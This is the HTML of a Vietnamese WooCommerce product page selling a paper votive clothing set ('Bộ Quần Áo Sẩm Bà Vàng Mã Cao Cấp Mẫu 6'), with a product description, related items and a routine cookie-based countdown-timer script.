	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-12-3.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-12-3.png"><img width="600" height="503" src="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-12-3-600x503.png" class="wp-post-image" alt="Untitled design 12 3 - Xưởng Vàng Mã" decoding="async" title="Untitled design (12)" data-caption="" data-src="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-12-3.png" data-large_image="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-12-3.png" data-large_image_width="940" data-large_image_height="788" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-12-3-600x503.png 600w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-12-3-300x251.png 300w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-12-3-768x644.png 768w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-12-3-150x126.png 150w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-12-3.png 940w" sizes="(max-width: 600px) 100vw, 600px"></a></div>	</div>
</div>
			
			
					
				
			<section class="shoptimizer-sticky-add-to-cart">
				<div class="col-full">
					<div class="shoptimizer-sticky-add-to-cart__content">
						<img loading="lazy" width="300" height="251" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20251'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-12-3-300x251.png" /><noscript><img loading="lazy" width="300" height="251" src="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-12-3-300x251.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></noscript>						<div class="shoptimizer-sticky-add-to-cart__content-product-info">
							<span class="shoptimizer-sticky-add-to-cart__content-title">Bộ Quần Áo Sẩm Bà Vàng Mã Cao Cấp Mẫu 6														
							</span>	
						</div>

						<div class="shoptimizer-sticky-add-to-cart__content-button">
							<span class="shoptimizer-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount">74,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>

						
															
							
							
							<a href="?add-to-cart=9111&#038;attribute_pa_size=XL" class="ajax_add_to_cart add_to_cart_button single_add_to_cart_button button">							
								Thêm vào giỏ hàng							</a>
								
													</div>
					</div>
				</div>
			</section>

							
	<div class="summary entry-summary">
							<div class="shoptimizer-product-prevnext">


								
					<a href="https://xuongvangma.com/bo-quan-ao-sam-ba-vang-ma-cao-cap-mau-3/"><span class="icon ri ri-chevron-left-circle"></span>
					<div class="tooltip">
						<img loading="lazy" width="300" height="251" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20251'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-10-3-300x251.png 300w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-10-3-768x644.png 768w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-10-3-600x503.png 600w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-10-3-150x126.png 150w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-10-3.png 940w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-10-3-300x251.png" /><noscript><img loading="lazy" width="300" height="251" src="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-10-3-300x251.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-10-3-300x251.png 300w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-10-3-768x644.png 768w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-10-3-600x503.png 600w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-10-3-150x126.png 150w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-10-3.png 940w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>						<span class="title">Bộ Quần Áo Sẩm Bà Vàng Mã Cao Cấp Mẫu 3</span>
						<span class="price"><span class="woocommerce-Price-amount amount">74,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>								
					</div>
					</a>
				
				
				
					<a href="https://xuongvangma.com/bo-quan-ao-sam-ba-vang-ma-cao-cap-mau-5/"><span class="icon ri ri-chevron-right-circle"></span>
					<div class="tooltip">
						<img loading="lazy" width="300" height="251" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20251'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-13-2-300x251.png 300w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-13-2-768x644.png 768w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-13-2-600x503.png 600w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-13-2-150x126.png 150w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-13-2.png 940w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-13-2-300x251.png" /><noscript><img loading="lazy" width="300" height="251" src="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-13-2-300x251.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-13-2-300x251.png 300w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-13-2-768x644.png 768w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-13-2-600x503.png 600w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-13-2-150x126.png 150w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-13-2.png 940w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>						<span class="title">Bộ Quần Áo Sẩm Bà Vàng Mã Cao Cấp Mẫu 5</span>
						<span class="price"><span class="woocommerce-Price-amount amount">74,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>							
					</div>
					</a>
				
				
			</div>
			

			<h1 class="product_title entry-title">Bộ Quần Áo Sẩm Bà Vàng Mã Cao Cấp Mẫu 6</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>74,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></p>
<div class="clear"></div>
	
	<form class="cart" action="https://xuongvangma.com/bo-quan-ao-sam-ba-vang-ma-cao-cap-mau-6/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6972f2b872143">Bộ Quần Áo Sẩm Bà Vàng Mã Cao Cấp Mẫu 6 số lượng</label>
	<input
		type="number"
				id="quantity_6972f2b872143"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="9111" class="single_add_to_cart_button button alt">Thêm vào giỏ hàng</button>

			</form>

	
<div id="commercekit-timer" class="product" data-timer="1770" data-mode="evergreen" data-restart="nextvisit" data-key="ckit_aa60a88d877e00efbaf1f8b52dcbcce0" data-location="product" style="visibility: hidden;">
	<div class="commercekit-timer-title">This sale ends in</div>
	<div class="commercekit-timer-blocks">
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="days">0</div>
			<div class="commercekit-timer-label">Days</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="hours">0</div>
			<div class="commercekit-timer-label">Hours</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="minutes">29</div>
			<div class="commercekit-timer-label">Mins</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="seconds">30</div>
			<div class="commercekit-timer-label">Secs</div>
		</div>
	</div>
</div>
<div id="commercekit-timer-message" class="product" style="display:none;"></div>
<style>
#commercekit-timer.product { width: 50%; float: left; margin-right: 3%; margin-bottom: 10px;}
#commercekit-timer.product.has-cg-inventory { border-right: 1px solid #e2e2e2; }
#commercekit-timer.product .commercekit-timer-title { width: 100%; font-size: 15px; margin-bottom: 2px; }
#commercekit-timer.product .commercekit-timer-blocks { display: flex; white-space: nowrap; }
#commercekit-timer.product .commercekit-timer-block, #commercekit-timer.product .commercekit-timer-sep { display: inline-block; vertical-align: top; text-align: center; }
#commercekit-timer.product .commercekit-timer-digit, #commercekit-timer.product .commercekit-timer-sep { font-size: 22px; line-height: 26px; margin: 0px 2px; }
#commercekit-timer.product .commercekit-timer-label { font-size: 13px; color: #999; margin-bottom: -5px;}
#commercekit-timer-message.product { width: 50%; float: left; }
#commercekit-timer.non-product, #commercekit-timer-message.non-product { width: 100%; padding: 10px; background: #f8f6db; border: 1px solid #dfda9e; border-radius: 4px; text-align: center; font-size: 14px; color: #111; font-weight: 600; clear: both; margin-top: 20px; }
#commercekit-timer.non-product .commercekit-timer-title, #commercekit-timer.non-product .commercekit-timer-blocks, #commercekit-timer.non-product .commercekit-timer-block, #commercekit-timer.non-product .commercekit-timer-sep, #commercekit-timer.non-product .commercekit-timer-digit, #commercekit-timer.non-product .commercekit-timer-label { display: inline-flex; }
#commercekit-timer.non-product { display: flex; justify-content: center; }
#commercekit-timer.non-product .commercekit-timer-sep { display: none; }
#commercekit-timer.non-product .commercekit-timer-digit { margin-left: 5px; }
#commercekit-timer.non-product .commercekit-timer-label { margin-left: 3px; }
@media (max-width: 500px) { #commercekit-timer.product { display: block; width: 100%; float: none; } }
</style>
<script>
function setCKITCookie(cname, cvalue, exdays){
	var d = new Date();
	d.setTime( d.getTime() + ( exdays * 24 * 60 * 60 * 1000 ) );
	var expires = "expires=" + d.toGMTString() + "; ";
	if( ! exdays ) expires = "";
	document.cookie = cname + "=" + cvalue + "; " + expires + "path=/";
} 
function getCKITCookie(cname){
	var name = cname + "=";
	var ca = document.cookie.split(';');
	for(var i=0; i<ca.length; i++) {
		var c = ca[i].trim();
		if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
	}
	return "";
}
document.addEventListener("DOMContentLoaded", function(){
	if( document.querySelector('#commercekit-timer') ){
		$this =  document.querySelector('#commercekit-timer');
		var timer = $this.getAttribute('data-timer');
		var mode = $this.getAttribute('data-mode');
		var restart = $this.getAttribute('data-restart');
		var key = $this.getAttribute('data-key');
		var location = $this.getAttribute('data-location');
		if( document.querySelector('.commercekit-inventory') ){
			$this.classList.add('has-cg-inventory');
		} 

		var otimer = timer;
		var ntimer = getCKITCookie(key);
		if( ntimer != '' ) timer = ntimer;

		var time = new Date().getTime();
		var countDownDate = time + ( timer * 1000 );

		var x = setInterval(function() {
			var now = new Date().getTime();
			var distance = countDownDate - now;

			var days = Math.floor(distance / (1000 * 60 * 60 * 24));
			var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
			var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
			var seconds = Math.floor((distance % (1000 * 60)) / 1000);

			if( days <= 0 ) days = 0;
			if( hours <= 0 ) hours = 0;
			if( minutes <= 0 ) minutes = 0;
			if( seconds <= 0 ) seconds = 0;

			if( location != 'product' ){
				if( days <= 0 ) 
					document.querySelector('#days').parentNode.style.display = 'none';
				else
					document.querySelector('#days').parentNode.style.display = 'inline-flex';
				if( hours <= 0 ) 
					document.querySelector('#hours').parentNode.style.display = 'none';
				else
					document.querySelector('#hours').parentNode.style.display = 'inline-flex';
				if( minutes <= 0 )
					document.querySelector('#minutes').parentNode.style.display = 'none';
				else
					document.querySelector('#minutes').parentNode.style.display = 'inline-flex';
			}

			var ctimer = days * 60 * 60 * 24;
			ctimer = ctimer + ( hours * 60 * 60 );
			ctimer = ctimer + ( minutes * 60 );
			ctimer = ctimer + seconds;
			if( location != 'product' ){
				setCKITCookie(key, ctimer, 0);
			} else {
				setCKITCookie(key, ctimer, 30);
			}

			days = ("00"+days).slice(-2);
			hours = ("00"+hours).slice(-2);
			if( location == 'product' ){
				minutes = ("00"+minutes).slice(-2);
			}
			seconds = ("00"+seconds).slice(-2);

			document.querySelector('#days').innerHTML = days;
			document.querySelector('#hours').innerHTML = hours;
			document.querySelector('#minutes').innerHTML = minutes;
			document.querySelector('#seconds').innerHTML = seconds;

			document.querySelector('#commercekit-timer').style.visibility = 'visible';

			if (ctimer <= 0) {
				if( mode == 'regular' || ( mode != 'regular' && restart == 'none' ) ){
					clearInterval(x);
					if( location != 'product' ){
						document.querySelector('#commercekit-timer').style.display = 'none';
						document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
					}
				} else {
					if( restart == 'immediate' ){
						var ntime = new Date().getTime();
						countDownDate = ntime + ( otimer * 1000 );
					} else {
						clearInterval(x);
						if( location != 'product' ){
							document.querySelector('#commercekit-timer').style.display = 'none';
							document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
							setCKITCookie(key, otimer, 0);
						} else {
							setCKITCookie(key, otimer, 30);
						}
					}
				}
			}
		}, 1000);
	}
	var vinput = document.querySelector('input.variation_id');
	if( vinput ){
		document.addEventListener('change', function(e){
			setTimeout(function(){
				var cinput_val = vinput.value;
				if( vinput_val != cinput_val ){
					updateCountDownTimerDisplay(cinput_val);
				}
			}, 300);
		});
		document.addEventListener('click', function(e){
			var input = e.target;
			if( input.classList.contains('reset_variations') ){
				setTimeout(function(){
					var cinput_val = vinput.value;
					if( vinput_val != cinput_val ){
						updateCountDownTimerDisplay(cinput_val);
					}
				}, 300);
			}
		});
		setTimeout(function(){
			var cinput_val = vinput.value;
			if( vinput_val != cinput_val ){
				updateCountDownTimerDisplay(cinput_val);
			}
		}, 300);
	}
});
var vinput_val = '0';
function updateCountDownTimerDisplay(cinput_val){
	var timer = document.querySelector('#commercekit-timer');
	var btn_disabled = document.querySelector('.single_add_to_cart_button.disabled');
	if( cinput_val == '' || cinput_val == '0' ){
		timer.style.display = 'block';
	} else if( btn_disabled ) {
		timer.style.display = 'none';
	} else {
		timer.style.display = 'block';
	}
	vinput_val = cinput_val;
}
</script>
	
		<div class="product-widget"><div id="text-6" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-large wp-image-1191" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20108'%3E%3C/svg%3E" alt="" width="1024" height="108" data-lazy-src="/wp-content/uploads/2020/12/trust-symbols_a-2.jpg"/><noscript><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-large wp-image-1191" src="/wp-content/uploads/2020/12/trust-symbols_a-2.jpg" alt="" width="1024" height="108"/></noscript></fieldset>
</div>
		</div></div></div><!--/product-details-wrapper end-->
		<div class="call-back-feature"><a href="#" class="trigger">Questions? Let us help you</a>

		</div>

	<div class="modal callback-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
	  <div class="modal-dialog" role="document">
		<div class="modal-content">
		  <div class="modal-header">
			<button type="button" class="close-button callback-close-button" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
		  </div>
		  <div class="modal-body"><div id="text-7" class="widget widget_text">			<div class="textwidget"><p>Liên hệ với Xưởng Vàng Mã và cho chúng tôi biết cách có thể giúp bạn.<br />
Hotline: 090.xxxxxxx<br />
Zalo:</p>
<p>Cảm ơn bạn đã quan tâm đến công cụ của chúng tôi.</p>
<p>Nếu bạn có bất kỳ vấn đề gì, VUI LÒNG LIÊN HỆ VỚI CHÚNG TÔI ĐẦU TIÊN, Chúng tôi sẽ hỗ trợ vấn đề của bạn CÀNG SỚM CÀNG TỐT</p>
</div>
		</div></div>
		</div>
	  </div>
	</div>
	

			</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Mô tả					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Mô tả</h2>

<h3 style="text-align: center">Bộ Quần Áo Sẩm Bà Vàng Mã Cao Cấp</h3>
<h3>Mô tả sản phẩm:</h3>
<ul>
<li>Chất liệu: giấy mỹ thuật in dập nổi 3D</li>
<li>Mẫu áo đẹp xuất sắc, được shop tuyển chọn và gia công riêng theo thiết kế yêu cầu của shop, không như các mẫu hàng chợ giấy mỏng và màu kém chất liệu. Sản phẩm thể hiện sự tôn kính trang nghiêm và chỉnh chu trong lễ cúng cho người cúng.</li>
<li>Kích thước: Như giày áo thật</li>
</ul>
<p>Xưởng Vàng Mã là shop đi đầu trong lĩnh vực phân phối các sản phẩm vàng mã, đồ lễ chuẩn đẹp, bán đủ, bán đúng. Với 10 năm kinh doanh vàng mã, Shop chuyên nhận tư vấn, đóng đồ lễ cho các gia chủ đi lễ xa, nhận sắp lễ theo yêu cầu.</p>
<p>&#8211; Shop phục vụ đầy đủ, đa dạng mặt hàng: Vàng mã, rượu thờ, chè, thuốc lá cúng, hương, trầu cau, đồ làm sạch ban thờ, xôi gà, &#8230;</p>
<p>&#8211; Đặc biệt nhận bán buôn số lượng lớn, giá tốt</p>
<p>Nếu khách hàng muốn nhập các sản phẩm vàng mã số lượng lớn với giá sỉ có thể liên hệ với chúng tôi qua số điện thoại: 0999999999.</p>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">Mã: <span class="sku">XUONGVMA440613</span></span>

	
	<span class="posted_in">Danh mục: <a href="https://xuongvangma.com/quan-ao-phu-kien/" rel="tag">Quần áo phụ kiện</a></span>
	<span class="tagged_as">Từ khóa: <a href="https://xuongvangma.com/themes/phu-kien-vang-ma/" rel="tag">phụ kiện vàng mã</a>, <a href="https://xuongvangma.com/themes/quan-ao-sam-ba/" rel="tag">quần áo sẩm bà</a></span>
	
</div>

	<section class="related products">

					<h2>Sản phẩm tương tự</h2>
				
		<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-8623 status-publish first instock product_cat-quan-ao-phu-kien product_cat-others product_tag-bo-my-pham-vang-ma has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://xuongvangma.com/bo-my-pham-vang-ma-cao-cap-cho-nu/" aria-label="Bộ Mỹ Phẩm Vàng Mã Cao Cấp Cho Nữ" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2022/03/d68695b1360ab014260ca685d91dbf64_tn-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/d68695b1360ab014260ca685d91dbf64_tn-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/d68695b1360ab014260ca685d91dbf64_tn.jpg 320w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/d68695b1360ab014260ca685d91dbf64_tn-300x300.jpg" /><noscript><img width="300" height="300" src="https://xuongvangma.com/wp-content/uploads/2022/03/d68695b1360ab014260ca685d91dbf64_tn-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/d68695b1360ab014260ca685d91dbf64_tn-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/d68695b1360ab014260ca685d91dbf64_tn-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/d68695b1360ab014260ca685d91dbf64_tn.jpg 320w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://xuongvangma.com/bo-my-pham-vang-ma-cao-cap-cho-nu/" aria-label="Bộ Mỹ Phẩm Vàng Mã Cao Cấp Cho Nữ" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bộ Mỹ Phẩm Vàng Mã Cao Cấp Cho Nữ</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>70,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8287 status-publish instock product_cat-quan-ao-phu-kien product_cat-set-vang-ma-cung-le product_tag-vang-ma-cung-le product_tag-vang-ma-thu-nho has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://xuongvangma.com/vang-ma-thu-nho-tu-trang-nu/" aria-label="Vàng Mã Thu Nhỏ &#8211; Tư Trang Nữ" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="251" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20251'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-5-1-300x251.png 300w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-5-1-768x644.png 768w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-5-1-600x503.png 600w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-5-1-150x126.png 150w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-5-1.png 940w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-5-1-300x251.png" /><noscript><img width="300" height="251" src="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-5-1-300x251.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-5-1-300x251.png 300w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-5-1-768x644.png 768w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-5-1-600x503.png 600w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-5-1-150x126.png 150w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-5-1.png 940w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://xuongvangma.com/vang-ma-thu-nho-tu-trang-nu/" aria-label="Vàng Mã Thu Nhỏ &#8211; Tư Trang Nữ" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Vàng Mã Thu Nhỏ &#8211; Tư Trang Nữ</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>75,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8497 status-publish instock product_cat-quan-ao-phu-kien product_tag-dien-thoai-vang-ma has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://xuongvangma.com/xuong-vang-ma-dien-thoai-vang-ma/" aria-label="Xưởng Vàng Mã &#8211; Điện Thoại Vàng Mã" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2022/03/97ebb5af78a0515d833fd45281d072e6-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/97ebb5af78a0515d833fd45281d072e6-768x768.jpg 768w, https://xuongvangma.com/wp-content/uploads/2022/03/97ebb5af78a0515d833fd45281d072e6-600x600.jpg 600w, https://xuongvangma.com/wp-content/uploads/2022/03/97ebb5af78a0515d833fd45281d072e6-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/97ebb5af78a0515d833fd45281d072e6.jpg 1024w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/97ebb5af78a0515d833fd45281d072e6-300x300.jpg" /><noscript><img width="300" height="300" src="https://xuongvangma.com/wp-content/uploads/2022/03/97ebb5af78a0515d833fd45281d072e6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/97ebb5af78a0515d833fd45281d072e6-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/97ebb5af78a0515d833fd45281d072e6-768x768.jpg 768w, https://xuongvangma.com/wp-content/uploads/2022/03/97ebb5af78a0515d833fd45281d072e6-600x600.jpg 600w, https://xuongvangma.com/wp-content/uploads/2022/03/97ebb5af78a0515d833fd45281d072e6-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/97ebb5af78a0515d833fd45281d072e6.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://xuongvangma.com/xuong-vang-ma-dien-thoai-vang-ma/" aria-label="Xưởng Vàng Mã &#8211; Điện Thoại Vàng Mã" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Xưởng Vàng Mã &#8211; Điện Thoại Vàng Mã</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>15,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8507 status-publish last instock product_cat-quan-ao-phu-kien product_tag-bo-trang-suc-vang-ma-cho-nam has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://xuongvangma.com/xuong-vang-ma-bo-trang-suc-vang-ma-cho-nam/" aria-label="Xưởng Vàng Mã &#8211; Bộ Trang Sức Vàng Mã Cho Nam" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2022/03/b9b078b2c835afdc8f8e40686f0bf6b7-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/b9b078b2c835afdc8f8e40686f0bf6b7-768x768.jpg 768w, https://xuongvangma.com/wp-content/uploads/2022/03/b9b078b2c835afdc8f8e40686f0bf6b7-600x600.jpg 600w, https://xuongvangma.com/wp-content/uploads/2022/03/b9b078b2c835afdc8f8e40686f0bf6b7-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/b9b078b2c835afdc8f8e40686f0bf6b7.jpg 1024w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/b9b078b2c835afdc8f8e40686f0bf6b7-300x300.jpg" /><noscript><img width="300" height="300" src="https://xuongvangma.com/wp-content/uploads/2022/03/b9b078b2c835afdc8f8e40686f0bf6b7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/b9b078b2c835afdc8f8e40686f0bf6b7-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/b9b078b2c835afdc8f8e40686f0bf6b7-768x768.jpg 768w, https://xuongvangma.com/wp-content/uploads/2022/03/b9b078b2c835afdc8f8e40686f0bf6b7-600x600.jpg 600w, https://xuongvangma.com/wp-content/uploads/2022/03/b9b078b2c835afdc8f8e40686f0bf6b7-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/b9b078b2c835afdc8f8e40686f0bf6b7.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://xuongvangma.com/xuong-vang-ma-bo-trang-suc-vang-ma-cho-nam/" aria-label="Xưởng Vàng Mã &#8211; Bộ Trang Sức Vàng Mã Cho Nam" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Xưởng Vàng Mã &#8211; Bộ Trang Sức Vàng Mã Cho Nam</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>60,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div></li>

			
		</ul>

	</section>
